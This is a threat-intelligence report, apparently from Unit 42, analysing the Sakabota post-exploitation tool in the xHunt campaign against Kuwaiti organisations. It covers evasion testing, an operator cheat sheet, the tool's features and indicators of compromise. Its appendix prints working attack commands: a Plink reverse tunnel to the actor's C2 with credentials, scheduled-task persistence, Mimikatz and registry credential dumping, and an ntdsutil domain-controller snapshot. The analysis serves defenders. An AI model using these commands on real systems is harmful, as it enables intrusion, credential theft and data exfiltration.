xHunt Campaign: xHunt Actor’s Cheat Sheet

Executive Summary

Unit 42 has been researching the xHunt attack campaign on Kuwait organizations for several months. Recently, we found evidence that the developers who created the Sakabota tool, which was previously discussed in the xHunt campaign, had carried out two sets of testing activities in July and August 2018 on Sakabota in an attempt to evade detection. These testing activities involved the developer compiling several variations of the tool with slight changes made to the code base, each of which the developer will submit to online antivirus scanning services to determine the vendors that detect their tool. The name Sakabota appears to be referencing a sword named Sakabato in an anime called “Rurouni Kenshin,” which fits the anime-themed tool names seen in the 2019 XHunt campaign.

While analyzing the Sakabota samples created by the developer in these testing activities, we found a cheat sheet that the developers included within the tool, which we suspect was meant to help the operator of the tool carry out activities on the compromised system and network. This is the first time we’ve seen a malware developer include a cheat sheet of example commands to assist the operator in carrying out the activities on the compromised system and network. We believe the inclusion of this cheat sheet within the tool may suggest that the developer and operator of the Sakabota tool are different individuals.

The cheat sheet includes examples of commands needed for persistence, network reconnaissance, pivoting, credential dumping, general system and network data gathering, as well as data exfiltration and commands to configure the system to allow remote desktop protocol (RDP) sessions. The commands provide insight into the techniques the actors will use after compromising a system, as well as the tools used to achieve their objectives. The commands also suggest that the threat group heavily relies on RDP to interact with compromised hosts, likely using secure shell (SSH) tunnels created with the Plink tool between the infected system and an actor-controlled domain. Also, the command examples show the threat group seeks to move across an infiltrated network to target additional devices, making it a greater threat to organizations once infected. According to these commands, the actor would likely make these pivots to other systems by performing credential dumping from the Windows registry and process memory.

Some of the command examples include a domain or IP address, one of which overlaps with a domain that the group used to deliver CASHY200 payloads configured with firewallsupports[.]com as its command & control system (C2) that we discussed in our previous blog on xHunt. The cheat sheet also suggests the actors will use scheduled tasks for persistence, which included one scheduled task name that was used for persistence in the previously mentioned CASHY200 payload.

We have provided an analysis of the Sakabota tool, specifically version 1.4, including all of its functionality in the Appendix.

Testing Sakabota

While gathering Sakabota samples during our xHunt research, we came across several samples compiled between July and August 2018, which the developer created during two rounds of testing. The first round of these testing activities occurred on July 21 and 23, 2018, while the second round of testing occurred on August 6 and 7, 2018. Unlike our analysis of testing activities performed by other threat groups, we will provide a higher level synopsis of the activities rather than providing the minute changes made in each iteration.

Both rounds of testing included iterations where the developer either made slight changes to the codebase itself or used different obfuscation tools to see how these changes affected the detection rate of the Sakabota tool. In addition to changes made to the codebase and obfuscators, the developer also modified the embedded resources within the Sakabota tool to determine if they were causing detection as well. Based on the changes between the last sample from the first round on July 23rd and the first sample in the second round of testing on August 6th, we believe the two rounds of testing are one continuous testing activity with a two-week gap between them rather than two separate testing efforts.

The first round of testing started with the oldest known version of Sakabota, specifically 1.4.0.0, and resulted in a new version of 1.5.0.0. The second round of testing started with Sakabota 1.5.0.0 and resulted in a new version of 1.6.0.0. During the two rounds, the developer tested several different crypters and obfuscators, including “Confuser,” “ConfuserEx,” “CodeVeil,” and two different versions of “.NET Reactor.” Ultimately, in the second round of testing the developer determined that one of the “.NET Reactor” versions (possibly 4.8 or 4.9) resulted in the lowest detection rate, which prompted the developer to continue using this version of “.NET Reactor” for the remainder of the testing activities.

In addition to making changes to the code base and testing various obfuscators, the tester also made modifications to or removed resources embedded within the samples. The most interesting change to resources occurred in the first iteration of the July testing, where the developer modified the ‘k’ resource that was initially a text file that contained a cheat sheet for the actor to a blank document that contained nothing more than a byte order mark (U+FEFF).

Sakabota Cheat Sheet

During our analysis of the testing activities related to Sakabota, the oldest known sample (SHA256:
5b5f6869d8e7e5746cc9bec58694e4e0049aef0dcac5dfd595322607ba10e1ae) had an embedded resource named ‘k’. This resource contained text that at first glance appeared to be usage instructions for the tool, however, on further inspection it is a cheat sheet for the operators using Sakabota in how to perform a variety of activities once they have access to the targeted system and network. This cheat sheet gave us unprecedented insight into the tools and techniques the actor using Sakabota uses once they gained access to the compromised system. The cheat sheet also included domains and IP addresses within the example commands, which confirms our analysis that these network artifacts belong to this threat group’s infrastructure.

To access this cheat sheet, an operator would click the Knoldege button within Sakabota’s GUI, which would display the cheat sheet in a scrolling text box immediately to the right of the button. Figure 1 shows the Sakabota GUI with the Knoldege button clicked and the cheat sheet displayed in green text.

Figure 1. Sakabota’s GUI displaying cheat sheet

The cheat sheet is separated into several sections, based on the purpose of the example commands. Fortunately, the commands listed in the cheat sheet provides us with a great deal of insight into some of the tools and techniques the actors will possibly use after compromising the end system. The cheat sheet shows significant batch and PowerShell scripting and a preference for using RDP, as well as the following tools not provided natively in Windows (i.e. thc-hydra, Plink, Mimikatz, Powercat, ProcDump, SharpHound/BloodHound and PowerSploit). Table 1 shows the headers and a description of each section within the cheat sheet.

Section Heading Description
Hydra Provides an example command on how to run the thc-hydra tool to brute force an RDP login on a single IP address using text files with the username and password combinations.
Pass The Hash Provides two examples of arguments needed to pass-the-hash to run a command on a remote system using Mimikatz. The command in both examples use the psexec tool to run 'cmd.exe' on the remote system.
WMIC with Bat Provides an example windows management interface command (WMIC) with arguments to run a batch script ("c:\temp\a.bat") using the 'process call create' with supplied username and password.
Plink Provides example command-line commands to use Plink (PuTTY Link) to create an SSH tunnel between a remote system and the local system to allow the actor to remotely access the compromised system via remote desktop (RDP). The command instructs Plink to connect to the remote system, in the two examples were 'pasta58[.]com' and '176.9.235[.]101' over TCP port 25 and to authenticate to these remote systems using the username of 'bor' and the password '123321'. The example commands use 'svphost' as the application name, which is the same filename that Sakabota would use to install Plink to the system ("svphost.exe").
LSASS Process Provides five example commands that use ProcDump, Mimikatz and PowerSploit's Out-Minidump function to dump the 'lsass.exe' process memory. Two of the command specifically dump the contents to a file located at 'c:\mydump.dmp', while another saves the memory to a file named 'lsass.dmp'.
WDigest Provides the command line commands to use the 'reg' application to query and modify the WDigest registry key 'UseLogonCredential' that instructs Windows to store credentials in memory in cleartext or not. Setting this key to '0' is a suggested mitigation to Mimikatz credential dumping, which is likely why the cheat sheet provides the 'reg' command to set this key to '1' to enable it.
Powercat Provides example commands for both the client and the server to create a remote shell and transfer files using the powercat PowerShell tool. The remote systems that the commands would connect to are 'pasta58[.]com' and '213.202.217[.]31' over TCP port 443. This section also provides an example PowerShell command to download powercat from 'hxxp://pasta58[.]com/pk.txt' and to save the result to 'c:\users\public\pc.ps1' before creating a remote shell to 'pasta58[.]com'.
Ntds Provides example commands to save the 'Security Account Manager' (SAM) registry hive using the 'reg' application and Mimikatz's 'lsadump::sam' command. This section of the cheat sheet also includes login credentials to 'CMD5.org', which we believe the actor would use to crack hashes extracted from the registry dump files.
taskch Provides example commands to delete, create and run scheduled tasks. The scheduled tasks in the examples have the names 'WindowsUpdateTolkit' and 'WindowsUpdateTolkit_1' and would run 'SystemRecoverytolkit.ps1' and 'TempSystemRecovery.vbs', all but 'WindowsUpdateTolkit_1' were used to create persistence for CASHY200 payloads in xHunt related attacks.
Download from CMD Provides a PowerShell command to download a file from 'hxxp://pasta58[.]com/r.t' and save to 'c:\windows\temp\temp\run.bat'.
FTP Powershell Provides a PowerShell command that uploads a file 'C:\users\public\P.txt' to 'ftp://pasta58[.]com/P.txt' using the login username 'admin' and 'sak' as a password.
FTP From CMD Provides command line commands using echo to create a file named 'ftpcmd.dat' that contains the necessary commands to log into the FTP server at 'pasta58[.]com' using 'administrator' as the username and 'QwErTyUiOp123456' as the password to upload a file named 'TRR.txt'.
FireWall Provides six example commands to add, delete and show rules from the local Windows Firewall using the 'netsh' application. The example commands include the creation of rules to allow inbound network traffic to the Plink application saved to 'svphost.exe' discussed in the Plink section, as well as inbound traffic over TCP port 22.
RDP NLA Provides a PowerShell command that disables Network Level Authentication (NLA) for RDP. The command uses WMI to call the 'SetUserAuthenticationRequired' method to disable the 'UserAuthenticationRequired' property in 'Win32_TSGeneralSetting'. NLA requires the user to authenticate prior to the creation of an RDP session with a server, so we believe the actor would disable NLA to allow RDP sessions over the tunnel created with Plink.
RDP Port Provides example commands using the 'reg' application to query and add values to keys in 'hklm\system\currentControlSet\Control\Terminal Server'. The queries in the cheat sheet would allow the actor to view the port number that RDP uses and if the 'AllowTSConnections' setting is enabled to allow RDP sessions. The cheat sheet also has two 'reg' commands to add values to the registry keys 'AllowTSConnections' and 'fDenyTSConnections' to enable RDP sessions.
WinRAR Provides WinRAR command line commands to recursively archive folders. One of the examples outputs multi-volume RAR archives split into 153,600KB files.
DB Contains a variety of SQL queries related to navigating an unknown database. Based on the tables and column names, it appears that these queries attempt to extract customer information and call detail records (CDR), which is likely associated with telecommunications.
Get Users Provides the commands to run the Local.exe and Dsquery.exe tools to gather user information from a specified remote system or domain.
Scan For Provides three commands that use for loops to scan a local subnet (specifically a /24) to locate systems responding to ping requests, to check for file shares using the 'net use' application with 'administrator' as the username and 'P@ssw0rd' as the password and to check for systems whose 'C:' drive is shared using the 'dir' command.
Route Print This section was blank.
Scripting Provides two "scripts", one that reads locations from 'c:\test.txt' that it will iterate through and use as the argument to the 'ping' command, while the second pings "www.google.com" and checks the response for the string "Reply".
Base 64 Provides two commands that use the 'certutil' application and the '-encode' and '-decode' to convert 'test.exe' to 'test.txt' and vice versa.
Pantest Includes some Google search operators that the actor could likely use to find web servers of interest. The search operators include 'site' searches for '.sa', '.kw', '.ph' and '.ir', 'ext' for 'asp', 'aspx', 'php' and 'jsp', 'inurl' for 'login' and 'admin' and 'intext' for '---', 'Mysql_num_rows' and 'Apache/2.4.12 (Win32) OpenSSL/1.0.1m PHP/5.6.11'. The cheat sheet also provides several examples of SQL injection techniques with a ticular focus on XAMPP servers.

Table 1. Sections within Sakabota’s cheat sheet and a description of their contents

While the cheat sheet does not include a specific header, it does include example commands explaining how to use PowerShell to run Sharphound, which is the C# variant of the Bloodhound tool. Bloodhound is an open-source tool used to discover relationships between objects in an Active Directory environment. Many red teamers use Bloodhound to determine attack paths from a controlled asset on the breached network to their objective. The specific arguments in the example command instruct Bloodhound to use the following collection methods:

  • ACL - Collect ACL (Access Control List) data
  • ObjectProps - Collects node property information for users and computers
  • Default - Collects Group Membership, Local Admin, Sessions, and Domain Trusts

The inclusion of these commands in the cheat sheet suggests that the actors would also leverage Bloodhound for the same reason a red teamer would: specifically mapping out attack paths once they gain access to the network. These attack paths allow the adversary to determine what systems and accounts they should focus their efforts on to eventually gain access to the systems and accounts needed to achieve their objectives.

The cheat sheet also included the following domain and IP addresses of interest in the example commands that we associate with the threat actor’s infrastructure:

  • pasta58[.]com
  • 176.9.235[.]101
  • 213.202.217[.]31

The 213.202.217[.]31 IP address resolved the domain dl.kcc.com[.]kw that was used to host the delivery documents installing the CASHY200 payload in the July 2018 attacks discussed in our previous blog on xHunt. The 176.9.235[.]101 IP address was resolved to by pasta58[.]com, which is a known Sakabota C2 domain. We also observed this IP address and domain included as auto-complete entries within certain fields of Sakabota’s GUI (see Appendix), of which also included the IP address 23.227.207[.]233 also previously resolved to by pasta58[.]com. While this does not provide any new infrastructure, it strengthens our linkages between these entities within the infrastructure and their association with the threat actors involved.

Conclusion

While researching the tools associated with the xHunt campaign, we discovered testing activities carried out by a developer that is associated with this attack campaign. During this testing activity, we found a sample of Sakabota that contained a cheat sheet for the operators that provided significant insight into the tools, tactics, and techniques likely associated with these threat actors. We occasionally see malware developers including usage instructions within their tools to help an operator understand how to use various functionalities within the tool, but we’ve never seen a malware developer include a cheat sheet of example commands to assist the operator in carrying out the activities on the compromised system and network. Not only did this cheat sheet give us unprecedented insight into the tools and commands they would likely execute on the system, but it also provided references to network locations within their infrastructure.

Palo Alto Networks customers are protected from the tools mentioned in this blog through the following:

    • Customers using AutoFocus can view this activity by using the Sakabota tag
    • C2 domain pasta58[.]com is classified as malicious in Threat Prevention, DNS Security and URL Filtering.
    • All Sakabota samples identified are detected as malicious by WildFire and Traps.

Appendix

Indicators of Compromise

Sakabota Infrastructure

pasta58[.]com

176.9.235[.]101

213.202.217[.]31

23.227.207[.]233

Sakabota SHA256

7cfd75ab4822b489f74e83d3046536509c44b29b72b43125b0eca1fe449b5953

5b5f6869d8e7e5746cc9bec58694e4e0049aef0dcac5dfd595322607ba10e1ae

335e9eb0bb571ca81cc6829483f0b8d015627f8301373756d04d844cde04918d

40b18a1c06888f8e116b6de21f70359b9763b8066c764542ff3816c118b7d482

8e18b28dc7351b0e7928b0f5373a6e987ba6d084d84bfd0b29e7f458ca5401e5

ea31e5afec3b94635e98473183ec420e9c3e6fd13b618dadb5b34bf5c257a5aa

66e57d2909e37d39791bee91eb9e8121aa48ea89eae8a09275ae078e9dda2f50

2d7ff8d3aee31cd2f384d74e6b0f07ecda2cea860fb3210c9afe66bc7cc6f90b

df0f874219ffac8038290eb4a39ba6686edc35de8913563f8ddc9644ad4bde64

d0f57e566c6b457d6e97dc02266d67d81ef561fba50a86e9f9fc889dc5167068

d80aeb4fb326af0bf1179c4fcf2ad01cf98ddab81f709e690bbd728c027064e9

cc21bc11d9aed226e9c511480e54bb1305cea086ab0b5e310de68228debdc80e

bf7a448ef2603cce5488d97474c913ba14c9550d03cc5e387fe31eb416dc0259

161cfe70ea0022ef7aefffba93b3958ab09d7df6e61cc88d1c27e4917f554de4

224539e69c184d75ac59378ecab7914bcbe360310bb82add395d59e9e11d1419

b9c56da9e911dc85b06f8dc9d1a486663af8f982511e1c3ad568e635e2323274

9a431838f2613454c5630a5f186f0aee240dfc5723bd6e1b586bb4118cc3aab7

db1f460f624a4c13c3004899c5d0a4c3668ba99bb1e6be7f594e965c637b6917

b73facbf55053519b5da29397cfd3beea519e9f1bd41c50b6c2f3f1b4eca15a3

761635c23f3c98a8d18e48c767fff2b0ec321b58064b404ea1b2b4a555913296

47ca763da840fdee68b97e8d53cbc56b3f90e4d6532f0b1501b90175b8fca24f

Sakabota Tool

The Sakabota Tool allows threat actors involved with the xHunt campaign the ability to carry out post-exploitation activities, such as performing network reconnaissance, dumping credentials and interacting with discovered systems. Like other tools seen in the xHunt campaign, an actor can use the Sakabota tool from the command line or by interacting with its graphical user interface (GUI). We will discuss Sakabota’s functionality available from the command line and GUI, as the offered functionality differs dramatically. While we did not observe this activity, we speculate that the actor would use the command line interface to do initial data gathering after compromising a system and would use it to create a tunnel to establish an RDP session. After connecting to the system via RDP, we believe the actor would then use Sakabota’s GUI to take advantage of its increased capabilities.

Command Line Functionality

The actor can use Sakabota’s command-line interface by including any command-line arguments, otherwise, Sakabota will display its GUI instead of the command-line. The developer of Sakabota included usage instructions that actors can view by including the -help switch, as seen in Figure 2.

 

Figure 2. Sakabota’s command-line interface displaying usage instructions

The -Up command will upload a file or a folder’s files to the hardcoded C2 location of ftp://www.pasta58[.]com/<filename> using the FTP protocol and a username and password of Administrator and Mono8&^Uj.

The -Tanbo command writes an embedded NirCmd application by NirSoft to SC.exe in the current directory and uses this tool to take a screenshot of the system. The command will save the screenshot to the current directory named Screen_<computer name>_<username>.png. The -Tanbo-up command performs the same screenshot activity, but will upload the file to the C2 using FTP and the same credentials as the -Up command and delete the screenshot file from the system.

The -Shuriken and -Shuriken-v commands allow the actor to scan a remote system at 23.227.207[.]233 for open TCP ports, likely to determine the TCP ports allowed outbound from a stateful firewall. The ‘-Shuriken’ command will scan a list of TCP ports, specifically 123, 443, 80, 81, 23, 21, 22, 20, 110 and 25, while the -Shuriken-v command allows the actor to specify the TCP port to scan. The IP address 23.227.207[.]233 resolved to pasta58[.]com, which is the C2 domain used by this Sakabota sample.

The -Rev command saves an embedded PuTTY Link tool, also known as Plink to c:\users\public\svphost.exe and uses this tool and the following command-line arguments to create an SSH tunnel to allow the actor to create a remote RDP session on the system:

svphost pasta58[.]com -C -R 0.0.0.0:1991:127.0.0.1:3389 -l bor -pw 123321 -P <TCP port provided on command line>

The -Rev-loop command attempts to continually create an SSH tunnel to create a remote RDP session every ten minutes by creating a scheduled task named update.windows with the following command:

schtasks /create /sc minute /mo 10 /f /tr "cmd /c cd c:\users\public & echo y | svphost pasta58.com -C -R 0.0.0.0:1991:127.0.0.1:3389 -l bor -pw 123321 -P <TCP port provided on command line>" /tn update.windows /ru SYSTEM"

GUI Functionality

The Sakabota tool has more functionality available to the actor from its GUI. The developers of Sakabota wanted to restrict others from using their tool, so they added a password screen that requires the individual to enter a password before being able to use the functionality provided by Sakabota’s GUI. Figure 3 shows Sakabota’s password dialog, which has the title Snapping Tool and requires a password of 92, both of which are the same as the Gon tool discussed in the Appendix of our initial xHunt blog.

Figure 3. Password screen displayed when opening the Sakabota GUI

After entering the correct password, Sakbota displays its main interface, as seen in Figure 4. Sakabota’s main interface has a window title that begins with the string “Sakabota --->“ followed by system information, which includes the domain name, computer name, username, and if the system has Internet access. Much like the password screen, the window title is very similar in structure to the Gon tool, with the Gon tool’s window title starting with the string “xHunter --->” and Sakabota including the boolean for Internet connectivity.

Figure 4. Sakabota’s main interface

Sakabota’s main interface has a tabular design, with each tab containing different functionality. Common amongst all the tabs is the bottom portion of the interface, which has several buttons and additional system information, such as the system’s local IP address and the IP address for its DNS server, as well as the usernames currently logged into the system. This area also has several buttons that the actor can use to perform clean-up and self-destruct actions, as well as apply some generic settings. Table 2 provides a list of the buttons and a description of their functionality.

Button Description
Clear Tracks Cleans up actors activities by deleting registry keys used to store recent systems connected to via RDP ("Software\Microsoft\Terminal Server Client\Default"), recent applications run ("Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU"), recent typed paths in Windows Explorer ("SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\TYPEDPATHS") and recent search terms ("SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery").
RDP SC Enables CredSSP for RDP sessions to use the current credentials to authenticate to the remote system by writing enablecredsspsupport:i:0 to the Default.rdp file.
R Opens an explorer window with the results directory for scans and other commands.
Knoldege Displays a cheat sheet for the actor in text box directly next to the button.
# Enables/disables option called Personal Use that enables/disables an inactivity timer that Sakabota uses to hide its user interface to avoid detection.
@ Enables the RDP interrupt functionality that will close Sakabota and clean up the actors by running the same function as the Clear Tracks button, but also deletes the folder used to store command results and the Sakabota tool itself.
( Enables and disables Silent Mode, which if enabled will ask the user if they would like to save scanning results to a file in addition.
Hara-K Self-destruct mechanism, which will delete the Sakabota executable before exiting. Abbreviated ‘Harakiri’, which is a term for suicide in Japanese.

Table 2. Buttons at the bottom of Sakabota’s main interface

The ‘Info’ tab seen in Figure 4 has several capabilities specifically focused on gathering information from systems on the network. This tab allows the actor to use an embedded ‘dsquery’ tool (SHA256:
4c8c4e574b9d1dc05257a5c17203570ff6384d031c6e6284fbc0020fe63b719e)
to query Active Directory to gather information on computers, user and groups attached to the domain. This tab also allows the actor to scan IP addresses for specific services such as RDP, SMB, FTP, HTTP(s), telnet, and SSH. This tab also allows the actor to perform TCP port scan for systems on specified network ranges and connect to remote systems using the net use command. Lastly, the actor can install a legitimate Microsoft tool called Local.exe (SHA256: 450ebd66ba67bb46bf18d122823ff07ef4a7b11afe63b6f269aec9236a1790cd) and use this tool to list the administrator accounts on a specified IP address on the local network.

Sakabota’s remotes tab, seen in Figure 5, is dedicated to providing the actor the ability to interact with remote systems. First, this tab allows the actor to use Windows Management Instrumentation (WMI) to run commands on remote systems, in which the actor would provide the desired command in the ‘Code’ text box. The ‘Code’ text box contains auto-complete suggestions that provides us insight into some of the commands the developer expects the actor to run, such as gathering information on the user and network interfaces; however, the following commands within the auto-complete suggestions (with the exception of Whoami and query user) contain errors, such as missing spaces or added spaces or are not valid commands that would result in errors rather than running the application correctly:

Whoami
ipconfig/all
query user
net stat -na
Screen Shot

The ‘PSEXEC’ portion of this tab allows the actor to install an embedded PSExec tool to the system and use it to connect to a remote system using supplied credentials. The Remote button uses PSExec to launch a command prompt process on the remote system, while the Clean button attempts to kill the process running PSEXESVC.exe and delete this executable on the remote system. The PLink portion of the tab allows an actor to install an embedded PuTTY Link (PLink) tool (SHA256:
04e5f50dd90d5b88b745ef108c06a3ef1e297018cb3fe8acc80dd55250dfee68) to the system and use it to create an SSH tunnel between the system and an external server over TCP port 3389. We believe the actor uses this tunnel to connect to non-Internet facing systems using RDP. Sakabota uses the As_backdoor radio box to create a scheduled task named update.windows that attempts to create the tunnel every 20 minutes, whereas Sakabota uses the As_System rox to create a scheduled task named mytask that runs once at 12:00 AM. The actor would provide the location of their server in the Server IP box that Sakabota will use to create a tunnel to which the developer included the following locations within auto-complete options:

  • 176.9.235[.]101
  • pasta58[.]com

The ‘PASS THE HASH’ portion of the ‘Remotes’ tab suggests that the tool attempts to use the pass-the-hash technique to authenticate to a remote system, however, the tool does not have any functional code that uses these text boxes and the ‘Pass’ button does not have any event handling if its clicked.

Figure 5. Sakabota’s ‘Remotes’ tab

Sakabota’s Passwords tab, seen in Figure 6 has functionality dedicated to dumping credentials from the system. The ‘MIMI’ portion of this tab allows the actor to load a supplied mimikatz executable and execute it with the arguments ‘log privilege::debug sekurlsa::logonpasswords exit’. The ‘Digest’ button allows the actor to attempt to circumvent a Mimikatz mitigation by setting the following registry key to ‘1’, which instructs Windows to store credentials in memory:

HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential

The ‘SAM’ portion allows an actor to dump the SAM hive from the registry by using either the supplied Mimikatz tool with the arguments ‘log privilege::debug token::whoami token::elevate lsadump::sam exit’, or by running the following two command-line commands:

Reg save hklm\sam <supplied folder name>\sam
Reg save hklm\system <supplied folder name>\system

The ‘NTDS’ portion allows an actor to obtain a copy of a domain controller by creating an installation media using the ‘ntdsutil’ application. We have seen adversaries use this technique to create a clone of the domain controller that they exfiltrate for backup and offline processing purposes. The actor will select a folder to save the output and click the ‘SnapShot’ button that will run the following command to take a snapshot of the domain controller:

ntdsutil "activate instance ntds" ifm "create full <actor provided path>\ntds" quit quit

 

Figure 6. Sakabota’s ‘Passwords’ tab

The ‘File MNG’ tab seen in Figure 7 allows the actor to interact directly with the filesystem to create RAR archives of files and folders and to upload specific files to the C2 via FTP. The ‘RAR’ portion allows the actor to select a folder to archive its files by first saving an embedded ‘rar.exe’ (SHA256: ea139458b4e88736a3d48e81569178fd5c11156990b6a90e2d35f41b1ad9bac1) to the system as “R.exe” and runs ‘cd <Read text box> & R.exe a -r -v <Size text box> <Write text box>’. The ‘FTP’ portion of the tab allows the actor to select files from the system to upload to its C2 server hosted at ‘pasta58[.]com’ over FTP. Table 3 shows the functionality that the various radio and checkboxes enable if selected in the FTP section. The ‘B64’ section is meant to allow the actor to base64 encode and decode files on the system; however, it’s functionality does not seem to work appropriately. The dropdown has two options: ‘CERT’ and ‘STD’ with the former using the legitimate Microsoft ‘certutil’ application to encode or decode the file while the latter uses the ToBase64String and FromBase64String methods within the System.Convert class. Neither the ‘CERT’ and ‘STD’ options work correctly, with the ‘STD’ option having the same exact code used for the encode and decode buttons. The ‘STD’ method is quite interesting, as both the ‘Encode’ and ‘Decode’ buttons read the file contents and encode them by calling the ToBase64String method, but then immediately calls FromBase64String on the encoded contents, which effectively results in the cleartext of the file. We are unsure of the purpose of this functionality, as it appears to be a coding error made by the developer.

Checkbox Description
SYS Writes paths to selected files to 'List.txt' and creates a scheduled task named 'mytask' to run the Sakabota executable with the '-up-l List.txt'
CMD Creates a scheduled task named 'mytask' to run a batch script "c:\FOPO.bat" that saves FTP commands to 'ftpcmd.dat' to upload the selected files
NOR Normal FTP upload
KWF Abbreviation for “Kill When Finished”, which exits the Sakabota application after uploading the files
DEL Deletes the file after uploading

Table 3. Radio and Checkboxes and their functionality in the ‘FTP’ section of Sakabota

Figure 7. Sakabota’s ‘File MNG’ tab

Sakabota’s ‘Resources’ tab seen in Figure 8 has two buttons ‘Shell’ and ‘Agent’ that install a webshell and PowerShell backdoor, respectively.

Figure 8. Sakabota’s ‘Resources’ tab

The webshell is in the Sakabota binary within a resource named ‘Shell’ (SHA256:
b2fb0da6832e554194b59c817922770af13d474179a1c0381809676ef2709d24) and is meant for the actor to install on an IIS server running ASP.NET, as the webshell was written in C#. By clicking the button, Sakabota will write the embedded Shell to a filenamed ‘Shell.aspx’, which the actor would then have to move to an IIS directory. The webshell requires authentication before the actor to run commands and upload files to the web server. The authentication process involves checking the MD5 hash of the string in the ‘id’ parameter of the URL with a hardcoded MD5 hash ‘6242182812353019113116910419137224228’ in the webshell. This authentication process is flawed and cannot work, as the hardcoded MD5 hash is not valid as it contains 37 characters instead of 32, so the actor cannot authenticated to the shell and is therefore unusable in its current form. Figure 9 shows the webshell’s interface, which we had to remove the webshell’s authentication mechanism to display.

Figure 9. Interface of webshell embedded within Sakabota’s ‘Resources’ tab

When the actor clicks the Agent button, Sakabota saves an embedded executable from within a resource named svhost to svhost.exe. This executable (SHA256:
ffe2e9b274b00ea967c96eca9c177048c35de75599488f1b8be5ae1cceba00d9) installs a PowerShell based backdoor called CASHY200, which we covered in detail in a previous blog regarding the xHunt campaign.

The Web Browser tab seen in Figure 10 is rather interesting, as it does not have any buttons or the ability to actually browse the Internet. It is likely that this tab is an artifact of prior versions of Sakabota, but we are unsure why the developer would have removed the browsing functionality without removing the tab in its entirety.
